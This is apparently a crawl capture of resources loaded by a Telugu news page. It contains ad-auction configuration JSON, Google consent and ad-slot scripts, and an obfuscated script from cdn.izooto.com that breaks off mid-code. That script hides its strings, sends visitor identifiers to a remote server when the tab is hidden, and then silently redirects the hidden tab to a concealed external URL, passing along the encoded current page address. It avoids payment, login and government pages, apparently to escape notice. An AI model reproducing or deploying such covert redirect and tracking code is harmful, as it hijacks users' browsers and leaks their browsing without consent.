agora","secondaryFloorPrice":0.03,"buyer_id":355,"bidder_adjustment":80,"timeout":1500,"schain":[{"hp":1,"asi":"projectagora.com","sid":"109068"}],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"placementId":32806667}]},{"floorPrice":0.1,"bidder":"adagio","bidder_timeout":1500,"buyer_name":"streamlyn-adagio-Dup","secondaryFloorPrice":0.03,"buyer_id":369,"bidder_adjustment":100,"timeout":1500,"schain":[{"hp":1,"asi":"adagio.io","sid":"1237"}],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"organizationId":"1237","site":"andhrajyothy-com","adUnitElementId":"TPMS-8902","placement":"andhrajyothy-com-INT-300x600"}]},{"floorPrice":0.1,"bidder":"projectagora","bidder_timeout":1500,"buyer_name":"Project agora-dup","secondaryFloorPrice":0.03,"buyer_id":392,"bidder_adjustment":80,"timeout":1500,"schain":[{"hp":1,"asi":"projectagora.com","sid":"109068"}],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"placementId":32806667}]},{"floorPrice":0.05,"bidder":"projectagora","bidder_timeout":1500,"buyer_name":"Project agora-dup-2","secondaryFloorPrice":0.03,"buyer_id":422,"bidder_adjustment":80,"timeout":1500,"schain":[],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"placementId":32806667}]},{"floorPrice":0.05,"bidder":"adagio","bidder_timeout":1500,"buyer_name":"streamlyn-adagio-Dup-2","secondaryFloorPrice":0.03,"buyer_id":436,"bidder_adjustment":100,"timeout":1500,"schain":[],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"organizationId":"1237","site":"andhrajyothy-com","adUnitElementId":"TPMS-8902","placement":"andhrajyothy-com-300x600"}]},{"floorPrice":0.05,"bidder":"projectagora","bidder_timeout":1500,"buyer_name":"Project agora-dup-3","secondaryFloorPrice":0.03,"buyer_id":447,"bidder_adjustment":80,"timeout":1500,"schain":[],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"","size":[[300,600],[300,250],[120,600],[160,600],[336,280]],"buyerRequests":2,"conditions":[{"placementId":27471588}]},{"floorPrice":0.1,"bidder":"inmobi","bidder_timeout":1500,"buyer_name":"inmobi","secondaryFloorPrice":0.03,"buyer_id":481,"bidder_adjustment":85,"timeout":1500,"schain":[],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"tapmind.com","size":[[300,600]],"buyerRequests":2,"conditions":[{"plc":"10000480575"}]},{"floorPrice":0.1,"bidder":"inmobi","bidder_timeout":1500,"buyer_name":"inmobi-Dup","secondaryFloorPrice":0.03,"buyer_id":487,"bidder_adjustment":85,"timeout":1500,"schain":[],"isSecondaryFloorPriceEnabled":true,"operational_domain":"streamlyn.com","sync_warmup_type":"IFrame","sync_warmup_url":"tapmind.com","size":[[300,600]],"buyerRequests":2,"conditions":[{"plc":"10000480575"}]}],"LineItemID":8979,"device":"desktop","city":"Dublin","bot":0,"description":"Get Parliament Latest News in Telugu online at Chitrajyothy.com. Parliament top Headline, latest photos, videos Chitrajyothy","ddomain":"Andhrajyothi.com","wb":"google chrome","title":"Parliament Latest News in Telugu, Parliament Top Headline, Photos, Videos Online | Chitrajyothy","error":"None","AdUnitGroupName":"BSRV-andhrajyothy.com-HIghImpact","lce":0,"IOGroupName":"TPMS-andhrajyothy.com","AdUnitName":"TPMS-AD-andhrajyothy.com-Direct-RSwPB-INT-1x1","interest":"","adomain":"www.chitrajyothy.com","creative_type":"highImpact","creative_content":{"HbTag":"","newStatus":"Active","typeFor":"highImpact","isUpdated":null,"creativeWeight":1,"parentID":0,"creativeTypeShow":null,"SSPTag":"<script async\n     src=\"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?\n     client=ca-pub-1714061154748628\" crossorigin=\"anonymous\">\n</script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-1714061154748628\"\n     /* MW-PG-ADX-MCM-andhrajyothy.com-ROW-Direct-RSwPB-INT-300X600-0.05-4 */\n     data-ad-slot=\"MW-PG-ADX-MCM-andhrajyothy.com-ROW-Direct-RSwPB-INT-300X600-0.05-4\"\n     data-page-url=chitrajyothy.com\"\n     data-tag-src=\"gamtg\">\n</ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n</script>","isChanged":null,"tenantID":"tmsrv","googleDemandOption":"","creativeWeightPercentage":"100","creativeName":"TPMS-DSK-andhrajyothy.com-NA-Direct-RSwPB-INT-1x1-LI-N-PB","googleDemandTag":"","creativeSize":"1x1","userName":"kavya.kn","url":"","creativeID":15129,"isSupplyPartner":false,"HbDemanOption":"all","creativeTemplateName":"thirdParty","creativeLandingPageUrl":"","creativeType":"highImpact","name":"kavya.kn","CreativeTemplateFor":"highImpact","creativeContent":{"creativeWeightPercentage":"100","creativeName":"TPMS-DSK-andhrajyothy.com-NA-Direct-RSwPB-INT-1x1-2.0-LI-N-PB","HbTag":"","googleDemandTag":"","typeFor":"highImpact","creativeSize":"1x1","userName":"kavya.kn","creativeWeight":"1","url":"","parentID":"0","creativeID":"15129","isSupplyPartner":false,"HbDemanOption":"all","SSPTag":"<script async\n     src=\"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle_direct.js?\n     client=ca-pub-1714061154748628\" crossorigin=\"anonymous\">\n</script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-1714061154748628\"\n     /* MW-PG-ADX-MCM-andhrajyothy.com-ROW-Direct-RSwPB-INT-300X600-0.05-4 */\n     data-ad-slot=\"MW-PG-ADX-MCM-andhrajyothy.com-ROW-Direct-RSwPB-INT-300X600-0.05-4\"\n     data-page-url=chitrajyothy.com\"\n     data-tag-src=\"gamtg\">\n</ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n</script>","creativeTemplateName":"thirdParty","creativeType":"highImpact","tenantID":"tmsrv","name":"kavya.kn","googleDemandOption":"","CreativeTemplateFor":"highImpact"}},"header_bidding_schain":[{"buyerRequests":2,"operational_domain":"streamlyn.com","bidder":"adagio","schain":[]},{"buyerRequests":2,"operational_domain":"streamlyn.com","bidder":"inmobi","schain":[]},{"buyerRequests":2,"operational_domain":"streamlyn.com","bidder":"projectagora","schain":[]}],"IOName":"TPMS-andhrajyothy.com-INT-IO","IOGroupID":1080,"IOID":1723,"os":"macos","LineItemName":"TPMS-DSK-andhrajyothy.com-NA-Direct-RSwPB-INT-1x1-LI-N","url":"https://www.chitrajyothy.com/tag/parliament","site":"www.chitrajyothy.com","what":"req","creative_bannerTag":null,"category":"","li":[8977,8979,8980,8981]}]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV0xpIyPvY47KEraSYkh29L9Y7-b7kcazbmW2tFjr2jeZctkpKENIHoS9_H77QoxOrPKqsXMtcKsC7IJS1BU-uCP3RRV_vS5gpJfNLsQqAOntXlsjfEkqJHCJAc_13aDYXcyou5cw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzcxODkwNTkzLDUyNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly93d3cuY2hpdHJhanlvdGh5LmNvbS90YWcvcGFybGlhbWVudCIsbnVsbCxbWzgsIjFGVEtJSzBia1BjIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -202
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var bI=function(a){this.A=_.r(a)};_.t(bI,_.G);var cI=_.Lc(bI);var dI=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.E(this.params,4);this.o=new _.eh(this.B.document,_.N(this.params,3),new _.Rg(_.Ig(this.j)))};dI.prototype.run=function(){if(_.O(this.params,10)){var a=this.o;var b=_.fh(a);b=_.ud(b,4);_.jh(a,b)}a=_.Jg(this.j)?_.Jd(_.Jg(this.j)):new _.Ld;_.Md(a,9);_.E(a,4)!==1&&_.F(a,4,this.l===2||this.l===3?1:2);_.Kg(this.params,5)&&(b=_.N(this.params,5),_.Ce(a,6,b));return a};var eI=function(){};eI.prototype.run=function(a,b){var c,d;return _.u(function(e){c=cI(b);d=(new dI(a,c,_.z(c,_.Hg,2))).run();return e.return({ja:_.J(d)})})};_.Qk(8,new eI);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.1FTKIK0bkPc.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMy65mWU5S5vbUSxC9RAjvth24YCig/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWWygtb4XasiRWesCrPJ3nq4o1jM4mp10kcFo6EYB9EWvsmugSwaeoK7ZYGqVFsXAo7Mt4WJKmUkLSi2qkVBXFW6yyrLy45EQqfV21eBMasIGnhaz9nOlVrQRndTnZjHjxCX6VmEg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVzMRZV4OL_hFmbyxSp-FvcZryJ1q0xinSdWLOqftbWNJVKv_71jvIT41HVB3zr5QYrelxjNf2k0c4bZ96B-l-qTBOv8pWWbL6WhugwvfhncoORLfMtyxxgEKjEm8m1Q5E-FH7yEg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22chitrajyothy.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXkzt32HDfrlnLUWHbGK8k82jag-1qYi6arKJ3e8wtgiw1MKsNehp7Bsgfu3iHlEvdIreZ-2orVMLQFeNKFQkNz2EJMwa1OBKOhsxg7MNvS8j1FrZrOGZCCICovMR5E5zSIIxty-w\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWEFRNy7YX87mD5uqIKZt3o_V-FuUo_ITIWGC-rqsYvHvrcxNUwoUKPnTPGFlH_kcw-c5kUap8t5gbd-j1CoB-zqiwwHwqx2sGKrPJcfjRNsZ_8mHJ9pE1szF3pniSYl_DjUUM8ZW8ZfHEPKo7O15M-_uNBYol5NSgOa71Qp2wZ22SJuEdulRQ0b039/_&Ads_DFP=/styleads2./files/ads-/adx_iframe_/contentmobilead.
body_size: -1279
content:
window['313d3897-8b6f-4bb4-8112-f13f7566b248'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.chitrajyothy.com/assets/js/ads/cjCategoryAdsHeader.js
body_size: 234
content:
//Google Ads code
window.googletag = window.googletag || {
	cmd: []
};

if (screen.width > 960) {
	googletag.cmd.push(function() {
		
		googletag.defineSlot('/1769731/CJABN_CTG_HP_300X250_DESKTOP_RHSTOP', [300, 250], 'div-gpt-ad-1714736933232-0').addService(googletag.pubads());
		googletag.defineSlot('/1769731/CJABN_CTG_HP_300X250_DESKTOP_BTF', [300, 250], 'div-gpt-ad-1714737196235-0').addService(googletag.pubads());
		googletag.defineSlot('/1769731/CJABN_CTG_HP_160X600_DESKTOP_LHS', [160, 600], 'div-gpt-ad-1739619770386-0').addService(googletag.pubads());
		googletag.defineSlot('/1769731/CJABN_CTG_HP_160X600_DESKTOP_RHS', [160, 600], 'div-gpt-ad-1739619809725-0').addService(googletag.pubads());
		googletag.pubads().enableSingleRequest();
		googletag.pubads().collapseEmptyDivs();
		googletag.enableServices();
	});
} else {
	googletag.cmd.push(function() {
		googletag.defineSlot('/1769731/CJABN_300X250_HP_CTG_MOB_TOPBANNER', [300, 250], 'div-gpt-ad-1714976366353-0').addService(googletag.pubads());
		googletag.defineSlot('/1769731/CJABN_300X250_336X280_HP_MOB_BWPHOTOS', [
			[336, 280],
			[300, 250]
		], 'div-gpt-ad-1714976500345-0').addService(googletag.pubads());
		googletag.pubads().enableSingleRequest();
		googletag.pubads().collapseEmptyDivs();
		googletag.enableServices();
	});
}          
        



    


--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/sdk/izextf.js
body_size: 4375
content:
function a0_0x366d(_0x478443,_0x2ebbc5){var _0x1c43f1=a0_0x1c43();return a0_0x366d=function(_0x366d65,_0x3998f2){_0x366d65=_0x366d65-0x8d;var _0x4928b3=_0x1c43f1[_0x366d65];return _0x4928b3;},a0_0x366d(_0x478443,_0x2ebbc5);}var a0_0x4fae7d=a0_0x366d;function a0_0x1c43(){var _0x1a11f6=['alpha','signup','url','init','type','catch','1860309jPFyGv','regVisEv','getStorage','length','getUTCMinutes','setItem','then','userAgent','isTargetURL','isChrome','beta.','clients','addEventListener','.aspx','.gov','tgtTimer','.local','6binawm','535wycgze','toLowerCase','stage.','isLastVisExp','vault.','_swcorelinkm2notify_','20pGgwkP','getTime','frwd','referrer','lastHid','uuid','clTargetAction','pid','1329988MIYPWS','href','back','x.ac','data','json','status','path','getItem','isTimeAllowed','includes','urls','webcore','visibilityState','696VtJknd','chinapress.com.my','_izooto','visibilitychange','isRestrctedDmn','260217001','online','replace','isHidn','13PGzNuT','about:blank','host','filter','synced','POST','visCnt','getUTCHours','hidden','swmsTimer','evt','isBotUA','7938QvzzyP','staging','random','154212XPQEPV','payment','dev.','serviceWorker','initialized','checkout','36474bnwVMq','isMobile','lastVis','visible','floor','setStorage','127.0.0.1','stagen','probabilityTrue','two-factor','vsblTimer','onlTimer','ixm2coreFeatExt','parse','frwded','getRandom','isMobChrome','location','8481036jhBAGg','stkey','spntTm','&srco=','regOnl','cart','billing','test','entries','fromCharCode','now','hostname','tion','endsWith','stringify','swcl','2422299rAYUDL','6VIDPxy','getClTimeout','syncRq','fetchWebcoreJSON','client','wv)','isSelected','sinarharian.com.my','khaosod.co.th','isRestrct','.php','2fa','HTTP\x20error!\x20Status:\x20','mprObj','https://cdn.izooto.com/webapp/webcore.json'];a0_0x1c43=function(){return _0x1a11f6;};return a0_0x1c43();}(function(_0x3c4c0d,_0x16694b){var _0x537ea2=a0_0x366d,_0x2fd75e=_0x3c4c0d();while(!![]){try{var _0xf5dfaa=-parseInt(_0x537ea2(0xa7))/0x1*(-parseInt(_0x537ea2(0xdc))/0x2)+parseInt(_0x537ea2(0x105))/0x3*(parseInt(_0x537ea2(0xb6))/0x4)+parseInt(_0x537ea2(0xa8))/0x5*(parseInt(_0x537ea2(0xe2))/0x6)+-parseInt(_0x537ea2(0xd9))/0x7*(parseInt(_0x537ea2(0xc4))/0x8)+-parseInt(_0x537ea2(0x96))/0x9*(parseInt(_0x537ea2(0xae))/0xa)+-parseInt(_0x537ea2(0x104))/0xb+-parseInt(_0x537ea2(0xf4))/0xc*(parseInt(_0x537ea2(0xcd))/0xd);if(_0xf5dfaa===_0x16694b)break;else _0x2fd75e['push'](_0x2fd75e['shift']());}catch(_0x26ad52){_0x2fd75e['push'](_0x2fd75e['shift']());}}}(a0_0x1c43,0x52c75),new function(){var _0x1411a4=a0_0x366d,_0x4fb4b9=this;_0x4fb4b9[_0x1411a4(0xe4)]=0x0,_0x4fb4b9[_0x1411a4(0xb2)]=0x0,_0x4fb4b9[_0x1411a4(0xd1)]=!0x1,_0x4fb4b9[_0x1411a4(0xf0)]=!0x1,_0x4fb4b9[_0x1411a4(0xd3)]=0x0,_0x4fb4b9[_0x1411a4(0xe0)]=0x0,_0x4fb4b9[_0x1411a4(0xed)]=null,_0x4fb4b9[_0x1411a4(0xd6)]=null,_0x4fb4b9[_0x1411a4(0xec)]=null,_0x4fb4b9[_0x1411a4(0xa5)]=null,_0x4fb4b9['status']=0x1,_0x4fb4b9['mxSpnt']=0x1e,_0x4fb4b9[_0x1411a4(0xf5)]=_0x1411a4(0xee),_0x4fb4b9['regMsg']=function(){var _0x27a74b=_0x1411a4;'serviceWorker'in navigator&&navigator[_0x27a74b(0xdf)][_0x27a74b(0xa2)]('message',_0xebd359=>{var _0x3174fe=_0x27a74b,_0xbc21d3=0x7530;if(_0x3174fe(0xad)===_0xebd359[_0x3174fe(0xba)]?.[_0x3174fe(0x94)]){let _0x1ae638=_0xebd359[_0x3174fe(0xba)]?.[_0x3174fe(0xa1)];_0x4fb4b9['isHidn']()&&_0x1ae638&&((_0x4fb4b9[_0x3174fe(0xab)]()||0x3<_0x1ae638[_0x3174fe(0x99)])&&(_0xbc21d3=0x2710),_0x1ae638[0x0][_0x3174fe(0x92)]!=window[_0x3174fe(0xf3)][_0x3174fe(0xb7)]||_0x4fb4b9[_0x3174fe(0xd6)]||(_0x4fb4b9[_0x3174fe(0xd6)]=setTimeout(function(){var _0xc478d5=_0x3174fe;_0x4fb4b9[_0xc478d5(0xcc)]()&&_0x4fb4b9[_0xc478d5(0x107)](_0xc478d5(0x103),{'cls':_0x1ae638,'clsLen':_0x1ae638?.[_0xc478d5(0x99)]});},_0xbc21d3)));}});},_0x4fb4b9[_0x1411a4(0xf6)]=function(){try{return parseInt(performance['now']()/0x3e8);}catch(_0xbbebfc){}return 0x0;},_0x4fb4b9[_0x1411a4(0xcc)]=function(){var _0x4583a3=_0x1411a4;try{return _0x4583a3(0xd5)===document[_0x4583a3(0xc3)];}catch(_0x451947){return!0x1;}},_0x4fb4b9[_0x1411a4(0xab)]=function(){var _0x355705=_0x1411a4;return!_0x4fb4b9[_0x355705(0xe4)]||0x7530<performance[_0x355705(0xfe)]()-_0x4fb4b9[_0x355705(0xe4)];},_0x4fb4b9[_0x1411a4(0xf8)]=function(){var _0x4ef994=_0x1411a4;window['addEventListener'](_0x4ef994(0xca),function(){var _0x19e6dd=_0x4ef994,_0x119dce=0x7530;_0x4fb4b9[_0x19e6dd(0xcc)]()&&(_0x4fb4b9[_0x19e6dd(0xab)]()&&(_0x119dce=0x2710),_0x4fb4b9['onlTimer']=setTimeout(()=>{var _0xcaa567=_0x19e6dd;_0x4fb4b9[_0xcaa567(0xcc)]()&&_0x4fb4b9[_0xcaa567(0x107)]('onln',{});},_0x119dce));});},_0x4fb4b9[_0x1411a4(0x108)]=async function(){var _0x2762b1=_0x1411a4;try{var _0x2c51eb=await fetch(_0x2762b1(0x8f));if(!_0x2c51eb['ok'])throw new Error(_0x2762b1(0x8d)+_0x2c51eb['status']);var _0x163d57=await _0x2c51eb[_0x2762b1(0xbb)]();if(!_0x163d57[_0x2762b1(0xc2)])return null;try{var _0x533c84=atob(_0x163d57[_0x2762b1(0xc2)]);return JSON[_0x2762b1(0xef)](_0x533c84);}catch(_0x344737){return null;}}catch(_0x2240d8){return null;}},_0x4fb4b9[_0x1411a4(0xea)]=function(_0x6451dd,_0xf24b1a=0xa){var _0x2915de=_0x1411a4;return _0xf24b1a/=_0x6451dd,Math[_0x2915de(0xdb)]()<_0xf24b1a;},_0x4fb4b9[_0x1411a4(0x10b)]=function(){},_0x4fb4b9['getRandomActive']=function(_0x1a2d4c){var _0x4eb8ed=_0x1411a4,_0x28e234,_0x1a2d4c=Object[_0x4eb8ed(0xfc)](_0x1a2d4c)[_0x4eb8ed(0xd0)](([_0x4e2ed1,_0x11beb1])=>0x1===_0x11beb1['status']&&0x0==_0x4fb4b9[_0x4eb8ed(0x98)](_0x4e2ed1));if(0x0===_0x1a2d4c[_0x4eb8ed(0x99)])return null;let _0x2c8a7f,_0x58bba0;return 0x1<_0x1a2d4c[_0x4eb8ed(0x99)]?(_0x28e234=_0x4fb4b9[_0x4eb8ed(0xf1)](0x6),[_0x2c8a7f,_0x58bba0]=_0x1a2d4c[0x1==_0x28e234?0x1:0x0]):[_0x2c8a7f,_0x58bba0]=_0x1a2d4c[Math[_0x4eb8ed(0xe6)](Math[_0x4eb8ed(0xdb)]()*_0x1a2d4c['length'])],{'id':_0x2c8a7f,..._0x58bba0};},_0x4fb4b9[_0x1411a4(0x107)]=async function(_0x23429e,_0x1865e1){var _0x446ed1=_0x1411a4,_0x550568,_0x2787a4;!0x1===_0x4fb4b9[_0x446ed1(0xd1)]&&0x1==_0x4fb4b9[_0x446ed1(0xf1)](0x10)&&(_0x2787a4=await _0x4fb4b9[_0x446ed1(0x108)]())['hasOwnProperty'](_0x446ed1(0xbc))&&0x1==_0x2787a4['status']&&_0x2787a4[_0x446ed1(0xc1)]&&(_0x2787a4=_0x2787a4[_0x446ed1(0xc1)],_0x550568=(_0x2787a4=_0x4fb4b9['getRandomActive'](_0x2787a4))['id'],_0x2787a4=_0x2787a4[_0x446ed1(0xbd)],_0x550568)&&(_0x4fb4b9[_0x446ed1(0xd1)]=!0x0,(_0x1865e1=_0x1865e1||{})[_0x446ed1(0xd7)]=_0x23429e,_0x1865e1['ua']=navigator[_0x446ed1(0x9d)],_0x1865e1[_0x446ed1(0xcf)]=window[_0x446ed1(0xf3)][_0x446ed1(0xff)],_0x1865e1['tmSp']=_0x4fb4b9[_0x446ed1(0xf6)](),_0x1865e1[_0x446ed1(0xe4)]=_0x4fb4b9[_0x446ed1(0xe4)],_0x1865e1['visCnt']=_0x4fb4b9['visCnt'],_0x1865e1[_0x446ed1(0xb2)]=_0x4fb4b9['lastHid'],_0x1865e1[_0x446ed1(0xb3)]=window[_0x446ed1(0xc6)]?_izooto['UUID']:'',_0x1865e1[_0x446ed1(0xb5)]=window[_0x446ed1(0xc6)]?_izooto[_0x446ed1(0x109)]:'',fetch('https://dc2.izooto.com/dc2',{'method':_0x446ed1(0xd2),'headers':{'Content-Type':'application/json'},'body':JSON['stringify'](_0x1865e1)})[_0x446ed1(0x9c)](()=>{})[_0x446ed1(0x95)](_0x33eb97=>{_0x4fb4b9['synced']=!0x1;}),_0x4fb4b9[_0x446ed1(0xe7)](_0x550568,0x2d0),_0x4fb4b9[_0x446ed1(0xb0)](_0x550568,_0x2787a4));},_0x4fb4b9[_0x1411a4(0x8e)]=function(){var _0x1e1a5b=_0x1411a4;return{'a':'loca','b':_0x1e1a5b(0x100),'c':'hr','d':'ef','e':'cmp','f':'id','g':_0x1e1a5b(0xb9),'u':String[_0x1e1a5b(0xfd)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x76,0x61,0x75,0x6c,0x74,0x2e,0x69,0x64,0x78,0x2e,0x61,0x63,0x2f,0x65,0x78,0x74,0x72,0x65,0x73,0x2f)};},_0x4fb4b9['back']=function(){var _0x1505ef=_0x1411a4;try{history[_0x1505ef(0xb8)](),setTimeout(function(){var _0x1a4f35=_0x1505ef;window[_0x1a4f35(0xf3)][_0x1a4f35(0xcb)](_0x1a4f35(0xce));},0x7d0);}catch(_0x190074){}},_0x4fb4b9[_0x1411a4(0xb0)]=function(_0x2e6c7a,_0x19a822){var _0x53caf3=_0x1411a4;if(_0x4fb4b9[_0x53caf3(0xbc)]&&!_0x4fb4b9[_0x53caf3(0xf0)]&&_0x4fb4b9[_0x53caf3(0xcc)]()){try{var _0x407ae4,_0x3a628c=window[_0x53caf3(0xf3)]['href'],_0x40707f=btoa(_0x3a628c),_0x3b7d58=_0x2e6c7a||_0x53caf3(0xc9),_0x2be8f9=_0x4fb4b9['mprObj'](),_0x4ec22f='?'+_0x2be8f9['e']+'='+_0x3b7d58+_0x53caf3(0xf7)+_0x40707f;_0x407ae4=_0x19a822?_0x2be8f9['u']+''+_0x19a822+_0x4ec22f:_0x2be8f9['u']+''+_0x4ec22f,window[_0x2be8f9['a']+_0x2be8f9['b']][_0x2be8f9['c']+_0x2be8f9['d']]=_0x407ae4+''+_0x4ec22f;}catch(_0x42b990){}_0x4fb4b9[_0x53caf3(0xf0)]=!0x0;}},_0x4fb4b9[_0x1411a4(0xe7)]=function(_0x5d1660,_0x32fd41){var _0x374020=_0x1411a4,_0x5e1322=_0x4fb4b9[_0x374020(0xf5)],_0x494d83=Date['now'](),_0xf3a47a=localStorage[_0x374020(0xbe)](_0x5e1322),_0x3c5c94={};if(_0xf3a47a)try{_0x3c5c94=JSON['parse'](_0xf3a47a)||{};}catch(_0x1683b5){_0x3c5c94={};}_0x3c5c94[_0x5d1660]={'expiry':_0x494d83+0x3c*_0x32fd41*0x3e8},localStorage[_0x374020(0x9b)](_0x5e1322,JSON['stringify'](_0x3c5c94));},_0x4fb4b9['getStorage']=function(_0xb34e7a){var _0x106fa5=_0x1411a4,_0x43e9f2=_0x4fb4b9[_0x106fa5(0xf5)],_0x347335=localStorage[_0x106fa5(0xbe)](_0x43e9f2);if(!_0x347335)return 0x0;try{var _0x2465dd=JSON[_0x106fa5(0xef)](_0x347335);return _0x2465dd[_0xb34e7a]?Date['now']()>_0x2465dd[_0xb34e7a]['expiry']?(delete _0x2465dd[_0xb34e7a],localStorage['setItem'](_0x43e9f2,JSON[_0x106fa5(0x102)](_0x2465dd)),0x0):_0xb34e7a:0x0;}catch(_0x40c0f0){return 0x0;}},_0x4fb4b9[_0x1411a4(0x97)]=function(){var _0x4a9b56=_0x1411a4;'visible'===document['visibilityState']&&(_0x4fb4b9[_0x4a9b56(0xd3)]++,_0x4fb4b9[_0x4a9b56(0xe4)]=_0x4fb4b9[_0x4a9b56(0xf6)]()),_0x4a9b56(0xd5)===document[_0x4a9b56(0xc3)]&&(_0x4fb4b9[_0x4a9b56(0xb2)]=_0x4fb4b9[_0x4a9b56(0xf6)]()),document[_0x4a9b56(0xa2)]('visibilitychange',()=>{var _0x5e371c=_0x4a9b56;_0x4fb4b9[_0x5e371c(0xec)]&&(clearTimeout(_0x4fb4b9[_0x5e371c(0xec)]),_0x4fb4b9[_0x5e371c(0xec)]=null),_0x5e371c(0xe5)===document['visibilityState']&&(_0x4fb4b9[_0x5e371c(0xd3)]++,_0x4fb4b9[_0x5e371c(0xe4)]=_0x4fb4b9[_0x5e371c(0xf6)](),_0x4fb4b9[_0x5e371c(0xed)]&&(clearTimeout(_0x4fb4b9[_0x5e371c(0xed)]),_0x4fb4b9[_0x5e371c(0xed)]=null),_0x4fb4b9['swmsTimer'])&&(clearTimeout(_0x4fb4b9['swmsTimer']),_0x4fb4b9[_0x5e371c(0xd6)]=null);var _0x5654e3,_0x3bcbb4=0x7530;_0x4fb4b9[_0x5e371c(0xcc)]()&&(_0x4fb4b9['lastHid']=_0x4fb4b9[_0x5e371c(0xf6)](),_0x5654e3=performance['now'](),(0x2<=_0x4fb4b9[_0x5e371c(0xd3)]||_0x5654e3<_0x3bcbb4)&&(_0x3bcbb4+=0x4e20),_0x4fb4b9[_0x5e371c(0xec)]=setTimeout(()=>{var _0x45f64=_0x5e371c;_0x4fb4b9[_0x45f64(0xcc)]()&&_0x4fb4b9[_0x45f64(0x107)]('vsblt',{});},_0x3bcbb4));});},_0x4fb4b9[_0x1411a4(0xc8)]=function(){var _0x2bf8d8=_0x1411a4;try{var _0x2e0eaa=window[_0x2bf8d8(0xf3)]['hostname']['toLowerCase']();return['myntra.com',_0x2bf8d8(0x10d),'khaleejtimes.com',_0x2bf8d8(0x10c),_0x2bf8d8(0xc5)]['some'](function(_0x502b78){var _0x19ed22=_0x2bf8d8;return _0x502b78=_0x502b78[_0x19ed22(0xa9)](),_0x2e0eaa===_0x502b78||_0x2e0eaa[_0x19ed22(0x101)]('.'+_0x502b78);});}catch(_0x6065a6){}return!0x0;},_0x4fb4b9[_0x1411a4(0x10e)]=function(){var _0x15207b=_0x1411a4;try{var _0x469ab3=window[_0x15207b(0xf3)]['hostname'][_0x15207b(0xa9)](),_0x3caf06=window[_0x15207b(0xf3)][_0x15207b(0xb7)][_0x15207b(0xa9)](),_0x559c68=_0x4fb4b9[_0x15207b(0xc8)](),_0x3d7131='localhost'===_0x469ab3||_0x15207b(0xe8)===_0x469ab3||_0x469ab3[_0x15207b(0x101)](_0x15207b(0xa6))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xde))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xda))||_0x469ab3['includes'](_0x15207b(0xe9))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xaa))||_0x469ab3[_0x15207b(0xc0)]('uat.')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0x90))||_0x469ab3[_0x15207b(0xc0)]('payment')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xfa))||_0x469ab3[_0x15207b(0xc0)]('billpay')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xa4))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xa0)),_0x55bf96=_0x3caf06['includes'](_0x15207b(0xe1))||_0x3caf06[_0x15207b(0xc0